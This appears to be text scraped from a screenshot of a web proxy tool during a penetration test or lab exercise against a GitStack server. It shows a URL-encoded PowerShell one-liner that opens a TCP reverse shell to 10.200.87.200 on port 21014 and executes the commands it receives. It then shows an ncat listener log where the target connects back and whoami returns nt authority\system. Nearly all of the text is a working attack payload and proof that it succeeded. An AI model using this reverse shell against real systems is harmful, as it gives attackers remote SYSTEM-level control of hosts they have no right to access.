 13
a=
powershell.exe+-c+"$client+%3d+New-Object+System.Net.Sockets.TCPClient('10
.200.87.200',21014)%3b$stream+%3d+$client.GetStream()%3b[byte[]]$bytes+%3d
+0..65535|%25{0}%3bwhile(($i+%3d+$stream.Read($bytes,+0,+$bytes.Length))+-
ne+0){%3b$data+%3d+(New-Object+-TypeName+System.Text.ASCIIEncoding).GetStr
ing($bytes,0,+$i)%3b$sendback+%3d+(iex+$data+2>%261+|+Out-String+)%3b$send
back2+%3d+$sendback+%2b+'PS+'+%2b+(pwd).Path+%2b+'>+'%3b$sendbyte+%3d+([te
xt.encoding]%3a%3aASCII).GetBytes($sendback2)%3b$stream.Write($sendbyte,0,
$sendbyte.Length)%3b$stream.Flush()}%3b$client.Close()"
Search
0 highlights
Waiting
Event log (7)
All issues
success
[root@prod-serv tmp]# ./nc-farism -nvlp 21014
Ncat: Version 6.49BETA1 ( http://nmap.org/ncat )
Ncat: Listening on :::21014
Ncat: Listening on 0.0.0.0:21014
Ncat: Connection from 10.200.87.150.
Ncat: Connection from 10.200.87.150:51340.
PS C:\GitStack\gitphp> whoami
nt authority\system
PS C:\GitStack\gitphp>